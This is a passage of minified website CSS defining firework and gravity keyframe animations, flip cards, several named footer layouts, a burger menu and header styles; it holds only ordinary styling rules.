104px hsl(48deg,100%,50%),-52px -430px hsl(48deg,100%,50%),49px 58px hsl(48deg,100%,50%),22px -99px hsl(48deg,100%,50%),-56px -178px hsl(48deg,100%,50%),-177px -403px hsl(48deg,100%,50%),-166px -54px hsl(48deg,100%,50%),-44px 91px hsl(48deg,100%,50%),290px -201px hsl(48deg,100%,50%),-4px -23px hsl(48deg,100%,50%),-120px -19px hsl(48deg,100%,50%),-262px -383px hsl(48deg,100%,50%),288px -212px hsl(48deg,100%,50%),-183px -100px hsl(48deg,100%,50%),102px 2px hsl(48deg,100%,50%),-78px -425px hsl(48deg,100%,50%),288px -341px hsl(48deg,100%,50%),-306px 119px hsl(48deg,100%,50%),241px -464px hsl(48deg,100%,50%),314px -516px hsl(48deg,100%,50%),-203px 33px hsl(48deg,100%,50%),78px -144px hsl(48deg,100%,50%),30px -231px hsl(48deg,100%,50%),219px -35px hsl(48deg,100%,50%),179px -58px hsl(48deg,100%,50%),-267px -483px hsl(48deg,100%,50%),103px 28px hsl(48deg,100%,50%),257px -444px hsl(48deg,100%,50%),159px -331px hsl(48deg,100%,50%),-8px -380px hsl(48deg,100%,50%),-11px -545px hsl(48deg,100%,50%),152px 51px hsl(48deg,100%,50%),61px -255px hsl(48deg,100%,50%),301px -73px hsl(48deg,100%,50%),106px -512px hsl(48deg,100%,50%),106px -40px hsl(48deg,100%,50%),244px -142px hsl(48deg,100%,50%),-356px 15px hsl(48deg,100%,50%),-252px -188px hsl(48deg,100%,50%),261px -520px hsl(48deg,100%,50%),-43px -604px hsl(48deg,100%,50%),-331px -614px hsl(48deg,100%,50%),206px -469px hsl(48deg,100%,50%),-255px -216px hsl(48deg,100%,50%),-71px -517px hsl(48deg,100%,50%),-148px 64px hsl(48deg,100%,50%),375px -526px hsl(48deg,100%,50%),-262px 87px hsl(48deg,100%,50%),-326px -410px hsl(48deg,100%,50%),-2px -439px hsl(48deg,100%,50%),-342px 117px hsl(48deg,100%,50%),176px -313px hsl(48deg,100%,50%),-63px -539px hsl(48deg,100%,50%),36px -129px hsl(48deg,100%,50%),-199px 79px hsl(48deg,100%,50%),356px -279px hsl(48deg,100%,50%),314px 121px hsl(48deg,100%,50%),-50px -70px hsl(48deg,100%,50%),2px -218px hsl(48deg,100%,50%),104px -252px hsl(48deg,100%,50%),153px -33px hsl(48deg,100%,50%),-137px 101px hsl(48deg,100%,50%),-223px 62px hsl(48deg,100%,50%)}}@-ms-keyframes bang{to{box-shadow:326px 18px hsl(48deg,100%,50%),83px -285px hsl(48deg,100%,50%),27px -191px hsl(48deg,100%,50%),-101px -307px hsl(48deg,100%,50%),39px -558px hsl(48deg,100%,50%),-12px -76px hsl(48deg,100%,50%),-19px -224px hsl(48deg,100%,50%),319px -306px hsl(48deg,100%,50%),307px -325px hsl(48deg,100%,50%),-209px 89px hsl(48deg,100%,50%),-185px -370px hsl(48deg,100%,50%),-44px -142px hsl(48deg,100%,50%),87px -485px hsl(48deg,100%,50%),-140px -344px hsl(48deg,100%,50%),-321px -245px hsl(48deg,100%,50%),330px -510px hsl(48deg,100%,50%),-40px -234px hsl(48deg,100%,50%),-177px -63px hsl(48deg,100%,50%),-10px -529px hsl(48deg,100%,50%),194px -291px hsl(48deg,100%,50%),166px -58px hsl(48deg,100%,50%),-345px -189px hsl(48deg,100%,50%),208px 11px hsl(48deg,100%,50%),243px -70px hsl(48deg,100%,50%),342px -554px hsl(48deg,100%,50%),245px -385px hsl(48deg,100%,50%),-228px -624px hsl(48deg,100%,50%),103px -579px hsl(48deg,100%,50%),-34px -363px hsl(48deg,100%,50%),-81px -277px hsl(48deg,100%,50%),-57px 111px hsl(48deg,100%,50%),-178px -5px hsl(48deg,100%,50%),-332px -589px hsl(48deg,100%,50%),217px -339px hsl(48deg,100%,50%),-56px 76px hsl(48deg,100%,50%),125px -367px hsl(48deg,100%,50%),177px 4px hsl(48deg,100%,50%),-123px -156px hsl(48deg,100%,50%),284px 104px hsl(48deg,100%,50%),-52px -430px hsl(48deg,100%,50%),49px 58px hsl(48deg,100%,50%),22px -99px hsl(48deg,100%,50%),-56px -178px hsl(48deg,100%,50%),-177px -403px hsl(48deg,100%,50%),-166px -54px hsl(48deg,100%,50%),-44px 91px hsl(48deg,100%,50%),290px -201px hsl(48deg,100%,50%),-4px -23px hsl(48deg,100%,50%),-120px -19px hsl(48deg,100%,50%),-262px -383px hsl(48deg,100%,50%),288px -212px hsl(48deg,100%,50%),-183px -100px hsl(48deg,100%,50%),102px 2px hsl(48deg,100%,50%),-78px -425px hsl(48deg,100%,50%),288px -341px hsl(48deg,100%,50%),-306px 119px hsl(48deg,100%,50%),241px -464px hsl(48deg,100%,50%),314px -516px hsl(48deg,100%,50%),-203px 33px hsl(48deg,100%,50%),78px -144px hsl(48deg,100%,50%),30px -231px hsl(48deg,100%,50%),219px -35px hsl(48deg,100%,50%),179px -58px hsl(48deg,100%,50%),-267px -483px hsl(48deg,100%,50%),103px 28px hsl(48deg,100%,50%),257px -444px hsl(48deg,100%,50%),159px -331px hsl(48deg,100%,50%),-8px -380px hsl(48deg,100%,50%),-11px -545px hsl(48deg,100%,50%),152px 51px hsl(48deg,100%,50%),61px -255px hsl(48deg,100%,50%),301px -73px hsl(48deg,100%,50%),106px -512px hsl(48deg,100%,50%),106px -40px hsl(48deg,100%,50%),244px -142px hsl(48deg,100%,50%),-356px 15px hsl(48deg,100%,50%),-252px -188px hsl(48deg,100%,50%),261px -520px hsl(48deg,100%,50%),-43px -604px hsl(48deg,100%,50%),-331px -614px hsl(48deg,100%,50%),206px -469px hsl(48deg,100%,50%),-255px -216px hsl(48deg,100%,50%),-71px -517px hsl(48deg,100%,50%),-148px 64px hsl(48deg,100%,50%),375px -526px hsl(48deg,100%,50%),-262px 87px hsl(48deg,100%,50%),-326px -410px hsl(48deg,100%,50%),-2px -439px hsl(48deg,100%,50%),-342px 117px hsl(48deg,100%,50%),176px -313px hsl(48deg,100%,50%),-63px -539px hsl(48deg,100%,50%),36px -129px hsl(48deg,100%,50%),-199px 79px hsl(48deg,100%,50%),356px -279px hsl(48deg,100%,50%),314px 121px hsl(48deg,100%,50%),-50px -70px hsl(48deg,100%,50%),2px -218px hsl(48deg,100%,50%),104px -252px hsl(48deg,100%,50%),153px -33px hsl(48deg,100%,50%),-137px 101px hsl(48deg,100%,50%),-223px 62px hsl(48deg,100%,50%)}}@keyframes bang{to{box-shadow:326px 18px hsl(48deg,100%,50%),83px -285px hsl(48deg,100%,50%),27px -191px hsl(48deg,100%,50%),-101px -307px hsl(48deg,100%,50%),39px -558px hsl(48deg,100%,50%),-12px -76px hsl(48deg,100%,50%),-19px -224px hsl(48deg,100%,50%),319px -306px hsl(48deg,100%,50%),307px -325px hsl(48deg,100%,50%),-209px 89px hsl(48deg,100%,50%),-185px -370px hsl(48deg,100%,50%),-44px -142px hsl(48deg,100%,50%),87px -485px hsl(48deg,100%,50%),-140px -344px hsl(48deg,100%,50%),-321px -245px hsl(48deg,100%,50%),330px -510px hsl(48deg,100%,50%),-40px -234px hsl(48deg,100%,50%),-177px -63px hsl(48deg,100%,50%),-10px -529px hsl(48deg,100%,50%),194px -291px hsl(48deg,100%,50%),166px -58px hsl(48deg,100%,50%),-345px -189px hsl(48deg,100%,50%),208px 11px hsl(48deg,100%,50%),243px -70px hsl(48deg,100%,50%),342px -554px hsl(48deg,100%,50%),245px -385px hsl(48deg,100%,50%),-228px -624px hsl(48deg,100%,50%),103px -579px hsl(48deg,100%,50%),-34px -363px hsl(48deg,100%,50%),-81px -277px hsl(48deg,100%,50%),-57px 111px hsl(48deg,100%,50%),-178px -5px hsl(48deg,100%,50%),-332px -589px hsl(48deg,100%,50%),217px -339px hsl(48deg,100%,50%),-56px 76px hsl(48deg,100%,50%),125px -367px hsl(48deg,100%,50%),177px 4px hsl(48deg,100%,50%),-123px -156px hsl(48deg,100%,50%),284px 104px hsl(48deg,100%,50%),-52px -430px hsl(48deg,100%,50%),49px 58px hsl(48deg,100%,50%),22px -99px hsl(48deg,100%,50%),-56px -178px hsl(48deg,100%,50%),-177px -403px hsl(48deg,100%,50%),-166px -54px hsl(48deg,100%,50%),-44px 91px hsl(48deg,100%,50%),290px -201px hsl(48deg,100%,50%),-4px -23px hsl(48deg,100%,50%),-120px -19px hsl(48deg,100%,50%),-262px -383px hsl(48deg,100%,50%),288px -212px hsl(48deg,100%,50%),-183px -100px hsl(48deg,100%,50%),102px 2px hsl(48deg,100%,50%),-78px -425px hsl(48deg,100%,50%),288px -341px hsl(48deg,100%,50%),-306px 119px hsl(48deg,100%,50%),241px -464px hsl(48deg,100%,50%),314px -516px hsl(48deg,100%,50%),-203px 33px hsl(48deg,100%,50%),78px -144px hsl(48deg,100%,50%),30px -231px hsl(48deg,100%,50%),219px -35px hsl(48deg,100%,50%),179px -58px hsl(48deg,100%,50%),-267px -483px hsl(48deg,100%,50%),103px 28px hsl(48deg,100%,50%),257px -444px hsl(48deg,100%,50%),159px -331px hsl(48deg,100%,50%),-8px -380px hsl(48deg,100%,50%),-11px -545px hsl(48deg,100%,50%),152px 51px hsl(48deg,100%,50%),61px -255px hsl(48deg,100%,50%),301px -73px hsl(48deg,100%,50%),106px -512px hsl(48deg,100%,50%),106px -40px hsl(48deg,100%,50%),244px -142px hsl(48deg,100%,50%),-356px 15px hsl(48deg,100%,50%),-252px -188px hsl(48deg,100%,50%),261px -520px hsl(48deg,100%,50%),-43px -604px hsl(48deg,100%,50%),-331px -614px hsl(48deg,100%,50%),206px -469px hsl(48deg,100%,50%),-255px -216px hsl(48deg,100%,50%),-71px -517px hsl(48deg,100%,50%),-148px 64px hsl(48deg,100%,50%),375px -526px hsl(48deg,100%,50%),-262px 87px hsl(48deg,100%,50%),-326px -410px hsl(48deg,100%,50%),-2px -439px hsl(48deg,100%,50%),-342px 117px hsl(48deg,100%,50%),176px -313px hsl(48deg,100%,50%),-63px -539px hsl(48deg,100%,50%),36px -129px hsl(48deg,100%,50%),-199px 79px hsl(48deg,100%,50%),356px -279px hsl(48deg,100%,50%),314px 121px hsl(48deg,100%,50%),-50px -70px hsl(48deg,100%,50%),2px -218px hsl(48deg,100%,50%),104px -252px hsl(48deg,100%,50%),153px -33px hsl(48deg,100%,50%),-137px 101px hsl(48deg,100%,50%),-223px 62px hsl(48deg,100%,50%)}}@-webkit-keyframes gravity{to{transform:translateY(200px);-moz-transform:translateY(200px);-webkit-transform:translateY(200px);-o-transform:translateY(200px);-ms-transform:translateY(200px);opacity:0}}@-moz-keyframes gravity{to{transform:translateY(200px);-moz-transform:translateY(200px);-webkit-transform:translateY(200px);-o-transform:translateY(200px);-ms-transform:translateY(200px);opacity:0}}@-o-keyframes gravity{to{transform:translateY(200px);-moz-transform:translateY(200px);-webkit-transform:translateY(200px);-o-transform:translateY(200px);-ms-transform:translateY(200px);opacity:0}}@-ms-keyframes gravity{to{transform:translateY(200px);-moz-transform:translateY(200px);-webkit-transform:translateY(200px);-o-transform:translateY(200px);-ms-transform:translateY(200px);opacity:0}}@keyframes gravity{to{transform:translateY(200px);-moz-transform:translateY(200px);-webkit-transform:translateY(200px);-o-transform:translateY(200px);-ms-transform:translateY(200px);opacity:0}}@-webkit-keyframes position{0%,19.9%{margin-top:10%;margin-left:40%}20%,39.9%{margin-top:40%;margin-left:30%}40%,59.9%{margin-top:20%;margin-left:70%}60%,79.9%{margin-top:30%;margin-left:20%}80%,99.9%{margin-top:30%;margin-left:80%}}@-moz-keyframes position{0%,19.9%{margin-top:10%;margin-left:40%}20%,39.9%{margin-top:40%;margin-left:30%}40%,59.9%{margin-top:20%;margin-left:70%}60%,79.9%{margin-top:30%;margin-left:20%}80%,99.9%{margin-top:30%;margin-left:80%}}@-o-keyframes position{0%,19.9%{margin-top:10%;margin-left:40%}20%,39.9%{margin-top:40%;margin-left:30%}40%,59.9%{margin-top:20%;margin-left:70%}60%,79.9%{margin-top:30%;margin-left:20%}80%,99.9%{margin-top:30%;margin-left:80%}}@-ms-keyframes position{0%,19.9%{margin-top:10%;margin-left:40%}20%,39.9%{margin-top:40%;margin-left:30%}40%,59.9%{margin-top:20%;margin-left:70%}60%,79.9%{margin-top:30%;margin-left:20%}80%,99.9%{margin-top:30%;margin-left:80%}}@keyframes position{0%,19.9%{margin-top:10%;margin-left:40%}20%,39.9%{margin-top:40%;margin-left:30%}40%,59.9%{margin-top:20%;margin-left:70%}60%,79.9%{margin-top:30%;margin-left:20%}80%,99.9%{margin-top:30%;margin-left:80%}}@media only screen and (max-width:767px){@-webkit-keyframes position{0%,19.9%{margin-top:100%;margin-left:40%}20%,39.9%{margin-top:130%;margin-left:30%}40%,59.9%{margin-top:110%;margin-left:70%}60%,79.9%{margin-top:120%;margin-left:20%}80%,99.9%{margin-top:120%;margin-left:80%}}@-moz-keyframes position{0%,19.9%{margin-top:100%;margin-left:40%}20%,39.9%{margin-top:130%;margin-left:30%}40%,59.9%{margin-top:110%;margin-left:70%}60%,79.9%{margin-top:120%;margin-left:20%}80%,99.9%{margin-top:120%;margin-left:80%}}@-o-keyframes position{0%,19.9%{margin-top:100%;margin-left:40%}20%,39.9%{margin-top:130%;margin-left:30%}40%,59.9%{margin-top:110%;margin-left:70%}60%,79.9%{margin-top:120%;margin-left:20%}80%,99.9%{margin-top:120%;margin-left:80%}}@-ms-keyframes position{0%,19.9%{margin-top:100%;margin-left:40%}20%,39.9%{margin-top:130%;margin-left:30%}40%,59.9%{margin-top:110%;margin-left:70%}60%,79.9%{margin-top:120%;margin-left:20%}80%,99.9%{margin-top:120%;margin-left:80%}}@keyframes position{0%,19.9%{margin-top:100%;margin-left:40%}20%,39.9%{margin-top:130%;margin-left:30%}40%,59.9%{margin-top:110%;margin-left:70%}60%,79.9%{margin-top:120%;margin-left:20%}80%,99.9%{margin-top:120%;margin-left:80%}}}.flip-card .inner{position:relative;width:100%;height:100%;text-align:center;transition:transform .8s;transform-style:preserve-3d}.flip-card .back,.flip-card .front{position:absolute;width:100%;height:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.flip-card .back img,.flip-card .back svg,.flip-card .front img,.flip-card .front svg{margin:0;max-height:100%;max-width:100%}.flip-card .back{transform:rotateY(180deg)}.flip-card--flipped .inner{transform:rotateY(180deg)}@media (hover:hover){.flip-card:hover .inner{transform:rotateY(180deg)}}.footer{background-color:var(--background-color);color:var(--color);position:relative}.footer-wrapper{align-items:stretch;display:grid;margin-left:auto;margin-right:auto;max-width:160rem;position:relative}.footer-block-1{grid-area:footer-block-1}.footer-block-2{grid-area:footer-block-2}.footer-block-3{grid-area:footer-block-3}.footer-logo{grid-area:footer-logo}.footer-logo a img,.footer-logo a svg{height:auto;max-height:100%;max-width:100%;width:auto}.footer-logo a svg{height:12rem}.footer-details{grid-area:footer-details}.footer-hours{grid-area:footer-hours}.footer-contact{grid-area:footer-contact}.footer-nav{grid-area:footer-nav}.footer-nav a:not(.button){display:block;position:relative;text-decoration:none}.footer-nav a:not(.button)::after{bottom:-.4rem;content:"";height:.2rem;left:0;position:absolute;transition:width .3s ease-in-out;width:0}.footer-nav a:not(.button):hover::after{background-color:var(--link-hover-color);width:100%}.footer-order{grid-area:footer-order}.footer-order .button{min-width:20rem}.footer-order__anchor svg{fill:var(--order-icon-color)}.footer-order__anchor:hover svg{fill:var(--order-icon-hover-color)}.footer-social{grid-area:footer-social}.footer .social{flex-wrap:wrap}.footer-credit{grid-area:footer-credit}.footer--chatburn{padding:4rem 2rem}.footer--chatburn h1,.footer--chatburn h2,.footer--chatburn h3,.footer--chatburn h4,.footer--chatburn h5,.footer--chatburn h6{font-size:2.4rem}.footer--chatburn address{margin-top:2rem}.footer--chatburn .footer-wrapper{grid-gap:3rem}.footer--chatburn .footer-nav{align-items:center;display:flex;flex-direction:column}.footer--chatburn .footer-nav a{margin-bottom:1rem}.footer--chatburn .footer-nav h1,.footer--chatburn .footer-nav h2,.footer--chatburn .footer-nav h3,.footer--chatburn .footer-nav h4,.footer--chatburn .footer-nav h5,.footer--chatburn .footer-nav h6{margin-bottom:2rem}.footer--chatburn .footer-nav a:not(.button){text-decoration:none}.footer--chatburn .footer-social{text-align:center}.footer--chatburn .social{justify-content:center}@media only screen and (max-width:767px){.footer--chatburn{text-align:center}.footer--chatburn .footer-wrapper{grid-template-areas:"footer-hours" "footer-contact" "footer-nav" "footer-order" "footer-social" "footer-logo" "footer-credit";grid-template-columns:1fr}}@media only screen and (min-width:768px) and (max-width:1023px){.footer--chatburn{padding-left:8rem;padding-right:8rem;text-align:center}.footer--chatburn .footer-wrapper{grid-template-areas:"footer-hours footer-contact" "footer-nav footer-order" "footer-social footer-social" "footer-logo footer-logo" "footer-credit footer-credit";grid-template-columns:1fr 1fr}}@media only screen and (min-width:768px){.footer--chatburn .footer-logo{align-items:center;display:flex;justify-content:center}}@media only screen and (min-width:1024px){.footer--chatburn .footer-wrapper{grid-template-areas:"footer-hours footer-contact footer-nav footer-order" "footer-social footer-social footer-social footer-social" "footer-logo footer-logo footer-logo footer-logo" "footer-credit footer-credit footer-credit footer-credit";grid-template-columns:1fr 1fr 1fr 1fr}}.footer--clitheroe address{margin-top:1rem}.footer--clitheroe h1,.footer--clitheroe h2,.footer--clitheroe h3,.footer--clitheroe h4,.footer--clitheroe h5,.footer--clitheroe h6{text-transform:uppercase}.footer--clitheroe .footer-block-1{display:grid;grid-gap:3rem;grid-template-areas:"footer-logo" "footer-hours" "footer-contact" "footer-social"}.footer--clitheroe .footer-block-1 h1,.footer--clitheroe .footer-block-1 h2,.footer--clitheroe .footer-block-1 h3,.footer--clitheroe .footer-block-1 h4,.footer--clitheroe .footer-block-1 h5,.footer--clitheroe .footer-block-1 h6{margin:0}.footer--clitheroe .footer-block-2{justify-content:space-around;display:flex;flex-direction:column}.footer--clitheroe .footer-logo{height:12rem}.footer--clitheroe .footer-order{display:grid;grid-gap:2rem;grid-template-columns:1fr 1fr;margin-bottom:5rem}.footer--clitheroe .footer-order__anchor{align-items:center;display:flex;flex-direction:column;font-family:var(--bold-font);font-weight:700;justify-content:center;text-align:center;text-decoration:none;text-transform:uppercase}.footer--clitheroe .footer-order__anchor svg{height:auto;margin-bottom:2rem;max-width:50%}.footer--clitheroe .footer-nav{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:5rem}.footer--clitheroe .footer-nav h1,.footer--clitheroe .footer-nav h2,.footer--clitheroe .footer-nav h3,.footer--clitheroe .footer-nav h4,.footer--clitheroe .footer-nav h5,.footer--clitheroe .footer-nav h6{display:none}.footer--clitheroe .footer-nav a{margin:1.5rem}.footer--clitheroe .footer-nav a:not(.button){font-family:var(--bold-font);font-weight:700;text-decoration:none;text-transform:uppercase}.footer--clitheroe .social{margin-top:1rem}.footer--clitheroe .social a{border-radius:50%}.footer--clitheroe .footer-credit{font-family:var(--bold-font);font-weight:700;text-transform:uppercase}@media only screen and (max-width:1023px){.footer--clitheroe{padding:4rem 1.5rem 0;text-align:center}.footer--clitheroe .footer-wrapper{grid-row-gap:5rem;grid-template-areas:"footer-block-1" "footer-block-2";grid-template-columns:1fr}.footer--clitheroe .footer-nav a:not(.button),.footer--clitheroe .footer-order__anchor,.footer--clitheroe h1,.footer--clitheroe h2,.footer--clitheroe h3,.footer--clitheroe h4,.footer--clitheroe h5,.footer--clitheroe h6{font-size:2rem}.footer--clitheroe .footer-logo a img,.footer--clitheroe .footer-logo a svg{margin:0 auto}.footer--clitheroe .footer-nav{flex-direction:column}.footer--clitheroe .social{justify-content:center}}@media only screen and (min-width:1024px){.footer--clitheroe{padding:8rem 2rem 6rem}.footer--clitheroe .footer-wrapper{grid-column-gap:3rem}.footer--clitheroe .button{margin-left:0;margin-right:1rem}.footer--clitheroe .footer-nav a:not(.button),.footer--clitheroe .footer-order__anchor,.footer--clitheroe h1,.footer--clitheroe h2,.footer--clitheroe h3,.footer--clitheroe h4,.footer--clitheroe h5,.footer--clitheroe h6{font-size:2.4rem}.footer--clitheroe .footer-wrapper{grid-template-areas:"footer-block-1 footer-block-2";grid-template-columns:375fr 625fr}.footer--clitheroe .footer-block-1{padding-right:3rem;position:relative;text-align:left}.footer--clitheroe .footer-block-1::after{background-color:var(--color);bottom:0;content:"";opacity:.5;position:absolute;right:0;top:0;width:.3rem}.footer--clitheroe .footer-order__anchor svg{max-height:15rem}}.footer--ramsbottom{font-size:1.4rem}.footer--ramsbottom address{margin-top:1rem}.footer--ramsbottom h1,.footer--ramsbottom h2,.footer--ramsbottom h3,.footer--ramsbottom h4,.footer--ramsbottom h5,.footer--ramsbottom h6{display:none}.footer--ramsbottom .footer-block-2{display:flex;row-gap:2rem;text-transform:uppercase}.footer--ramsbottom .footer-nav{display:flex;row-gap:1rem}.footer--ramsbottom .footer-nav a:not(.button){font-family:var(--bold-font);font-weight:700}.footer--ramsbottom .footer-nav .button{margin-left:0;margin-right:0}.footer--ramsbottom .social{justify-content:center}.footer--ramsbottom .social a{border-radius:50%}@media only screen and (max-width:767px){.footer--ramsbottom .footer-wrapper{grid-gap:3rem;grid-template-areas:"footer-logo footer-social" "footer-block-2 footer-block-2" "footer-credit footer-credit";grid-template-columns:12rem auto}.footer--ramsbottom .footer-logo{display:flex;flex-direction:column;justify-content:center}.footer--ramsbottom .footer-block-2{flex-direction:column}.footer--ramsbottom .footer-nav{align-items:center}.footer--ramsbottom .footer-nav a:not(.button){font-size:2rem}}@media only screen and (min-width:768px){.footer--ramsbottom .footer-wrapper{grid-gap:3rem;grid-template-columns:21rem auto 21rem;grid-template-areas:"footer-logo footer-block-2 footer-social" "footer-logo footer-block-2 footer-credit";align-items:start}.footer--ramsbottom .footer-block-2{column-gap:5.6rem;flex-wrap:wrap;text-align:left}.footer--ramsbottom .footer-nav{width:100%}.footer--ramsbottom .footer-nav a:not(.button){font-size:2.4rem}.footer--ramsbottom .footer-contact .button:first-of-type{margin-left:0}.footer--ramsbottom .footer-contact .button:last-of-type{margin-right:0}}@media only screen and (min-width:768px) and (max-width:1023px){.footer--ramsbottom .footer-nav{align-items:flex-start}}@media only screen and (max-width:1023px){.footer--ramsbottom .footer-wrapper{padding:3rem}.footer--ramsbottom .footer-nav{flex-direction:column}}@media only screen and (min-width:1024px){.footer--ramsbottom .footer-wrapper{padding:3rem 7.5rem}.footer--ramsbottom .footer-nav{align-items:center;flex-wrap:wrap;column-gap:5.6rem}.footer--ramsbottom .footer-nav .button{margin-bottom:0;margin-top:0}}.footer--sabden{padding:4rem 2rem;text-align:left}.footer--sabden h1,.footer--sabden h2,.footer--sabden h3,.footer--sabden h4,.footer--sabden h5,.footer--sabden h6{font-size:1.8rem}.footer--sabden address{margin-top:2rem}.footer--sabden .footer-wrapper{grid-gap:3rem}.footer--sabden .footer-nav{align-items:flex-start;display:flex;flex-direction:column}.footer--sabden .footer-nav h1,.footer--sabden .footer-nav h2,.footer--sabden .footer-nav h3,.footer--sabden .footer-nav h4,.footer--sabden .footer-nav h5,.footer--sabden .footer-nav h6{margin-bottom:2rem}.footer--sabden .footer-contact a,.footer--sabden .footer-nav a{margin:0 1rem 1rem 0}.footer--sabden .footer-nav a:not(.button){text-decoration:none}@media only screen and (max-width:1023px){.footer--sabden .footer-wrapper{grid-template-areas:"footer-hours" "footer-contact" "footer-nav" "footer-social" "footer-logo" "footer-credit"}.footer--sabden .footer-logo{display:flex}}@media only screen and (min-width:1024px){.footer--sabden .footer-wrapper{grid-template-areas:"footer-hours footer-contact footer-nav footer-social" "footer-logo footer-logo footer-credit footer-credit";grid-template-columns:1fr 1fr 1fr 1fr;justify-content:center}.footer--sabden .footer-logo{align-items:center;display:flex;justify-content:flex-end}.footer--sabden .footer-credit{align-items:center;display:flex;justify-content:flex-start}}.footer--twiston .footer-wrapper{display:block}.footer--twiston .footer-cols{text-align:left}.footer--twiston .footer-cols>div{margin-bottom:3rem}.footer--twiston h1,.footer--twiston h2,.footer--twiston h3,.footer--twiston h4,.footer--twiston h5,.footer--twiston h6{font-size:2.4rem;margin-bottom:.5rem;text-transform:uppercase}.footer--twiston p{padding:0 0 2rem}.footer--twiston .button{margin:0 1rem 1rem 0}.footer--twiston .footer-nav{align-items:flex-start;display:flex;flex-direction:column}.footer--twiston .footer-nav a{margin-bottom:1rem}.footer--twiston .social{margin:0 -.5rem}.footer--twiston .footer-order p{padding-top:.5rem}.footer--twiston .footer-logo a img,.footer--twiston .footer-logo a svg{margin-bottom:2rem}@media only screen and (max-width:767px){.footer--twiston{padding:4rem 2rem}.footer--twiston .footer-credit,.footer--twiston .footer-logo{text-align:left}}@media only screen and (min-width:768px){.footer--twiston{padding:7rem 2rem 2rem}.footer--twiston .footer-cols{display:flex;flex-wrap:wrap;margin-left:-2rem;margin-right:-2rem}.footer--twiston .footer-cols>div{flex:1 1 0;min-width:20rem;padding:0 2rem}.footer--twiston .footer-logo a img{margin-left:auto;margin-right:auto}}#outlets{display:flex;line-height:1.5em;margin:-1rem}#outlets>*{max-width:30rem;padding:1rem}#outlets .outletsLink>a{display:block;font-size:1.6rem;font-weight:700}#outlets .outletsTel{display:block}@media only screen and (max-width:767px){#outlets{flex-direction:column}#outlets>*{margin:0 auto}}@media only screen and (min-width:768px){#outlets{flex-wrap:wrap}}#Master_lblHeader{display:block;position:relative;z-index:4}#Master_lblHeader.burger-closing,#Master_lblHeader.burger-open,#Master_lblHeader.burger-opening{z-index:5}#Master_CPH1_lblDefaultHeader{display:none}.header-wrapper{position:relative}.burger-menu{background-color:var(--background-color);bottom:0;color:var(--color);left:-100%;overflow:auto;position:fixed;top:0;transition:transform .3s ease-in-out;width:100%;z-index:1}.burger-menu-wrapper{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center}.burger-open .burger-menu,.burger-opening .burger-menu{transform:translateX(100%)}.burger-header{background-color:var(--header-background-color);color:var(--header-color)}.burger-header>*{flex:1 1 0}.burger-close{border-radius:var(--rounding);cursor:pointer;display:flex;flex-direction:column;justify-content:flex-start;position:relative}.burger-close__line{background-color:var(--header-color);height:.2rem;left:3rem;position:absolute;top:50%;transform-origin:0 0;width:3rem}.burger-close__line:nth-child(1){transform:rotate(45deg) translate(-50%,-50%)}.burger-close__line:nth-child(2){transform:rotate(-45deg) translate(-50%,-50%)}.burger-logo{align-items:stretch;display:flex;grid-area:burger-logo;justify-content:center}.burger-logo__anchor{padding:1rem 2rem}.burger-logo__img{align-items:center;display:flex;height:100%;justify-content:center;max-width:100%}.burger-logo__img img,.burger-logo__img svg{height:100%;max-width:100%}.burger-header .header-user{grid-area:burger-user!important}.burger-header a.header-user__anchor{color:var(--header-color)}.burger-header a.header-user__anchor:hover{color:var(--header-color)}.burger-header .header-user__anchor svg{background-color:transparent;fill:var(--header-color)}.burger-header .header-user__anchor:hover svg{background-color:transparent;fill:var(--header-color)}.burger-content{align-items:center;display:flex;flex-direction:column;justify-content:center}.burger-content a{font-size:2rem}.burger-content a:not(.button){font-family:var(--bold-font);font-weight:700;margin-bottom:.7rem;margin-top:.7rem;padding:.8rem;text-decoration:none;text-transform:uppercase}.burger-content a:not(.button)::after{background-color:var(--link-hover-color)}.burger-content .button{margin-bottom:1rem;margin-top:1rem;padding:1rem 3rem}.header--chatburn{background-color:transparent;box-shadow:none;margin:0 auto;padding-bottom:2rem;padding-top:2rem;position:relative}.header--chatburn .header-wrapper{background-color:var(--background-color);border-radius:var(--rounding);box-shadow:var(--box-shadow);display:block;height:100%;margin-left:auto;margin-right:auto;max-width:160rem}.header--chatburn .header-logo{align-items:stretch;display:flex;grid-area:header-logo}.page--default .header--chatburn .header-logo{position:relative}.header--chatburn .header-logo__anchor{box-sizing:border-box;display:flex;height:100%}.header--chatburn .header-logo__img{align-items:stretch;display:flex;height:100%;max-width:100%}.page--default .header--chatburn .header-logo__img--standard,.page:not(.page--default) .header--chatburn .header-logo__img--home{display:none}.header--chatburn .header-logo__img img,.header--chatburn .header-logo__img svg{height:100%;max-width:100%}.header--chatburn .header-nav{box-sizing:border-box;font-family:var(--bold-font);font-weight:700;grid-area:header-nav;height:100%;text-transform:uppercase}.header--chatburn .header-menu{display:grid;width:100%}.header--chatburn .header-menu a:not(.button){position:relative;text-decoration:none}.header--chatburn .header-menu a:not(.button)::after{bottom:.4rem;content:"";height:.2rem;left:.8rem;position:absolute;transition:width .3s ease-in-out;width:0}.header--chatburn .header-menu a:not(.button):hover::after{width:calc(100% - 1.6rem)}.header--chatburn .header-menu .button{display:inline-block}.header--chatburn .header-links{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-around}.header--chatburn .header-links--primary{grid-area:header-links--primary}.header--chatburn .header-links--secondary{grid-area:header-links--secondary}.header--chatburn .header-user{align-items:center;display:flex;flex-direction:column;grid-area:header-user;justify-content:center}.header--chatburn a.header-user__anchor{box-sizing:border-box;color:var(--user-icon-color);display:flex;flex-direction:column;justify-content:center;position:relative}.header--chatburn a.header-user__anchor:hover{color:var(--user-icon-hover-color)}.header--chatburn .header-user__anchor svg{background-color:var(--user-icon-background-color);border-radius:var(--rounding);display:block;fill:var(--user-icon-color)}.header--chatburn .header-user__anchor:hover svg{background-color:var(--user-icon-hover-background-color);fill:var(--user-icon-hover-color)}.header--chatburn .burger-header{background-color:var(--header-background-color);color:var(--header-color);display:grid;grid-template-areas:"burger-close burger-logo burger-user";grid-template-columns:5.5rem auto 5.5rem;grid-template-rows:6rem;left:0;position:absolute;right:0;top:0}.header--chatburn a.header-user__anchor{font-family:var(--normal-font)!important;font-weight:400!important;height:5.5rem;padding:1.4rem;text-transform:none!important;width:5.5rem}.header--chatburn .header-logo__anchor::after,.header--chatburn .header-user__anchor::after{display:none}.header--chatburn .header-user__name{position:absolute;font-size:1rem;left:0;right:0;text-align:center}@media only screen and (max-width:767px){.header--chatburn{width:calc(100% - 